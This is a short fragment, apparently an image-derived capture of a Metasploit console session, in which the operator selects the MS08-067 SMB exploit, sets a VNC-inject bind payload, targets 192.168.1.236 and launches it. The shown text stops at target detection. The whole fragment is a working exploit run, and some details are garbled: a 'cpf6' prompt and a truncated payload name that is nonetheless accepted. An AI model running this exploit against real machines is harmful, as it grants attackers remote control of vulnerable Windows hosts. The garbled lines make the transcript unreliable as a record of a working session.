 msf6 exploit(windows/smb/ms08_067_netapi) > use windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
cpf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/bind_t
payload => windows/vncinject/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.1.236
rhost => 192.168.1.236
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.1.236:445 - Automatically detecting the target...